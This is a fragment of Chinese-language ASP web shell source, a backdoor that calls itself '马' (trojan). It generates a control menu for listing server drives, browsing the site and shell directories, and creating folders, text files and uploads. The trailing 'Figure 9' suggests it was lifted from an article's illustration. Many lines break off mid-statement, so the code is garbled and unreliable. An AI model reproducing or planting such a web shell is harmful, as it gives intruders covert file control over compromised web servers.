 RRS"</td></tr>"
If ObT(0,1)=" ×" Then
RRS"<tr><td height='24'>无权限/无FSO</td></tr>"
Else
RRS"<tr><td height=22 onmouseover=""menu1.style.display=''""><b>"&face("ff8000"
硬盘≥</b><div id=menu1 style=""width:100%;display='none'""
onmouseout=""menu1.stystyle.display='none'"">"
Set ABC=New LBF:RRS ABC.ShowDriver():Set ABC=Nothing
RRS"</div></td></tr><tr><td height='20'><a href='javascript:ShowFolder("""&RePa
&""")'>"&face("ff8000",0,"8")&"〖站点目录〗</a></td></tr>"
RRS"<tr><td height='20'><a href='javascript:ShowFolder("""&RePath(RootPath)&"""
("ff8000",0,"8")&"〖本马目录〗</a></td></tr>"
RRS"<tr><td height='20'><a href='javascript:FullForm("""&RePath(Session("Folder
&""",""NewFolder"")'>"&face("ff8000",0,"=")&"〖新建目录〗</a></td></tr>"
RRS"<tr><td height='20'><a href='?Action=EditFile' target='FileFrame'>"&face("f
建文本〗</a></td></tr>"
RRS"<tr><td height='20'><a href='?Action=UpFile' target='FileFrame'>"&face("ff8
文件〗</a></td></tr>"
RRS"<tr><td height='20'><a href='?Action=Cplgm&M=4' target='FileFrame'>"&face("
图 9